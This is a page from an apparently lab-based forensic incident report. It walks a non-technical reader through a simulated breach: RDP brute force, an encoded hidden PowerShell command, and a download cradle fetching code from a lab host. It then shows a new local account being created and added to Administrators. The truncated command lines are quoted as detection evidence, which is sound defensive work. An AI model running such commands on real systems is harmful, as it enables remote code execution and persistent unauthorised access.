 ForenSight
CASE-20261120-001 · Lab-Breach-01
How to read this report
Pages 1 and 2 are written for anyone. The appendices are for the investigator.
SEVERITY LEVELS
Critical act now
High confirmed attacker behaviour
Medium suspicious, needs a look
Low worth noting
Info background context
THE VERDICT
Compromised score 60-100: treat as breached
Suspicious score 20-59: investigate
Clean score 0-19: nothing matched
Words like hash, IOC and ATT&CK are explained in the
glossary on the last page.
The attack, step by step
Every finding in the order it happened, in plain words. Times are UTC.
05:41:00 Guessed passwords
RDP password guessing (RdpCoreTS)
25 failed RDP authentications from 192.168.56.20 (05:41:00-05:42:36 UTC) High · T1110
05:44:00 Logged in with a real account
Remote Desktop session logon
RDP session logon for VICTIM-WIN\admin from 192.168.56.20 (TerminalServices-LocalSessionManager)
Medium · T1078
05:46:10 Ran PowerShell commands
Encoded PowerShell command
Encoded PowerShell executed: powershell.exe -NoP -W Hidden -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuA… High · T1059.001
05:46:12 Brought a file onto the machine
PowerShell download cradle
PowerShell script block downloads content: IEX (New-Object
Net.WebClient).DownloadString('http://192.168.56.20:8000/u… High · T1105
05:46:15 Disguised their commands
Obfuscated PowerShell Script Block (IEX + Base64)
Sigma: Obfuscated PowerShell Script Block (IEX + Base64) -
$p=[System.Text.Encoding]::UTF8.GetString([Convert]::FromB… High · T1027
05:47:30 Brought a file onto the machine
YARA rule match
YARA EICAR_Test_File matched C:\Users\admin\AppData\Local\Temp\updater.exe High · T1105
05:47:30 Brought a file onto the machine
Known-bad file hash
C:\Users\admin\AppData\Local\Temp\updater.exe has a known-malicious hash (offline-list) High · T1105
05:49:00 Created a new account
Local User Created Via Net.exe
Sigma: Local User Created Via Net.exe - net user support_backup P@ssw0rd!2026 /add Medium · T1136.001
05:49:20 Gave an account admin rights
Account added to Administrators from the command line
Administrators membership changed: net localgroup administrators support_backup /add High · T1098
Incident report · confidential
Page 2 of 10
report hash d22fffeb45bc0329